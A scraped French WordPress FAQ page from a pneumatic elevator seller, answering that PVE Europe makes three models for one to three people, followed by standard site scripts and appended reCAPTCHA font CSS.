class="fusion-main-menu fusion-sticky-menu"><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"  ><a  href="https://luxe-ascenseur.fr/"><span class="menu-text">Accueil</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"  ><a  href="https://luxe-ascenseur.fr/modeles/"><span class="menu-text">Modèles</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  ><a  href="https://luxe-ascenseur.fr/avantages/"><span class="menu-text">Avantages</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"  ><a  href="https://luxe-ascenseur.fr/caracteristiques/"><span class="menu-text">Caractéristiques</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"  ><a  href="https://luxe-ascenseur.fr/technologie/"><span class="menu-text">Technologie</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"  ><a  href="https://luxe-ascenseur.fr/architectes/"><span class="menu-text">Architectes</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 fusion-menu-item-button"  ><a  href="https://luxe-ascenseur.fr/contacts/"><span class="menu-text fusion-button button-default button-medium">Contacts</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"  ><a  href="https://luxe-ascenseur.fr/faq/"><span class="menu-text">FAQ</span></a></li></ul></nav>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<nav class="fusion-mobile-nav-holder"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-sticky-nav-holder"></nav>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<div id="content" style="width: 100%;">

			<div class="single-navigation clearfix">
			<a href="https://luxe-ascenseur.fr/faq-items/puis-je-installer-un-ascenseur-pneumatique-chez-moi-dans-un-local-un-bateau-etc/" rel="prev">Previous</a>			<a href="https://luxe-ascenseur.fr/faq-items/quels-sont-les-composants-et-les-parties-de-lascenseur-pneumatique/" rel="next">Next</a>		</div>
	
			<article id="post-39" class="post post-39 avada_faq type-avada_faq status-publish format-standard hentry">
						
																			
							<h2 class="entry-title fusion-post-title">Quels modèles d’ascenseur pneumatique sont fabriqués par Pneumatic Vacuum Elevators?</h2>						<div class="post-content">
				<p><span class="titre_text">Actuellement, PVE Europe fabrique et commercialise trois modèles différents d’ascenseurs pneumatiques pour une, deux et trois personnes. Plus d’informations sur nos modèles.<br />
</span></p>
							</div>

							<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://luxe-ascenseur.fr/author/anthony/" title="Articles par anthony" rel="author">anthony</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated" style="display:none;">
			2017-03-08T16:18:26+00:00		</span>
	
<span>mars 8th, 2017</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/#respond">0 Comments</a></span></div></div>							<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Share This Story, Choose Your Platform!</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F&amp;url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/&amp;title=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F&amp;summary=Actuellement%2C%20PVE%20Europe%20fabrique%20et%20commercialise%20trois%20mod%C3%A8les%20diff%C3%A9rents%20d%E2%80%99ascenseurs%20pneumatiques%20pour%20une%2C%20deux%20et%20trois%20personnes.%20Plus%20d%E2%80%99informations%20sur%20nos%20mod%C3%A8les." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/&amp;title=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F&amp;name=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F&amp;description=Actuellement%2C%20PVE%20Europe%20fabrique%20et%20commercialise%20trois%20mod%C3%A8les%20diff%C3%A9rents%20d%E2%80%99ascenseurs%20pneumatiques%20pour%20une%2C%20deux%20et%20trois%20personnes.%20Plus%20d%E2%80%99informations%20sur%20nos%20mod%C3%A8les." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F&amp;description=Actuellement%2C%20PVE%20Europe%20fabrique%20et%20commercialise%20trois%20mod%C3%A8les%20diff%C3%A9rents%20d%E2%80%99ascenseurs%20pneumatiques%20pour%20une%2C%20deux%20et%20trois%20personnes.%20Plus%20d%E2%80%99informations%20sur%20nos%20mod%C3%A8les.&amp;media=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F&amp;title=Quels%20mod%C3%A8les%20d%E2%80%99ascenseur%20pneumatique%20sont%20fabriqu%C3%A9s%20par%20Pneumatic%20Vacuum%20Elevators%3F&amp;description=Actuellement%2C%20PVE%20Europe%20fabrique%20et%20commercialise%20trois%20mod%C3%A8les%20diff%C3%A9rents%20d%E2%80%99ascenseurs%20pneumatiques%20pour%20une%2C%20deux%20et%20trois%20personnes.%20Plus%20d%E2%80%99informations%20sur%20nos%20mod%C3%A8les." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
												<div class="about-author">
												<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">About the Author: 						<a href="https://luxe-ascenseur.fr/author/anthony/" title="Articles par anthony" rel="author">anthony</a>						</h3></div>						<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/d353753c786482e2a7c027f6d4df9edb?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d353753c786482e2a7c027f6d4df9edb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</div>
								
														



	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://luxe-ascenseur.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' />
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30" aria-required='true' required='required' />
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
									</article>
		</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>©2017 Luxe Ascenseurs  |  Tous droits réservés  |  <a href=" http://lqlqlbt.cluster030.hosting.ovh.net/mentions/">Mentions</a>   |  Crée par <a href=" http://my-responsive-website.com/">My Responsive Website</a> </div>
		</div>
					<div class="fusion-social-links-footer">
							</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/luxe-ascenseur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ksgwqz8418","wpa_field_value":702237,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"https:\/\/luxe-ascenseur.fr\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e128fd70fd","protocol":"1","theme_url":"https:\/\/luxe-ascenseur.fr\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"0","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.90","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"11px","logo_margin_top":"11px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"86","nav_highlight_border":"3","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"0","status_vimeo":"0","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/main.min.js?ver=5.0.6" id="avada-js" async ></script> 
<!--[if IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.6" id="avada-ie9-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.6" id="avada-ie8-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

			</body>
</html>
<!-- Dynamic page generated in 0.672 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 09:58:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZgOUUAAAAAKR4qtSBKDQjhJnzkHhqoL7KATaz&co=aHR0cHM6Ly9sdXhlLWFzY2Vuc2V1ci5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=euacycfvigjl
body_size: 48690
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
